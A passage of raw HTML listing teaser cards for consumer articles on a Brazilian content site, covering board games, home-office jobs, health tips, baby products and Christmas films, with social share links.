	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
